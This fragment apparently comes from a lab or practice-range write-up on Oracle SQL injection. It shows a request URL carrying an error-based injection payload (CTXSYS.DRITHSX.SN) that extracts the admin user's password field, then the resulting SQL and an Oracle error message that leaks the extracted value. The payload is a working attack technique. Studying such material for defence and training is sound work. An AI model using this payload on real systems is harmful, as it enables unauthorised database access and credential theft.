 不安全 59.63.200.79:8808/?id=1%20and%201=CTXSYS.DRITHSX.SN(1,(select%20upass%20from%20(select%20rownum%20r,UPASS%20from%20admin%20where%20uname=%27NF%27)%20where%20r=1))
执行的sql：select * from news where ID=1 and 1=CTXSYS.DRITHSX.SN(1,(select upass from (select rownum r,UPASS from admin where uname='NF') where r=1))
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus 2a61f8bcfe7535eadcfa69eb4406ceb9 does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in
/usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13